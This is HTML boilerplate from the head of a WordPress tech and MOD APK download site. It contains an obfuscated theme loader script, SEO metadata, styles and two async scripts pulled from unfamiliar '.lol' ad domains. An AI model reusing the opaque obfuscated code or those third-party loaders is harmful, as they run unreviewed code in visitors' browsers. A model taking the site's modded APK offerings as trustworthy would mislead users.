_0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "7dc839cad0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
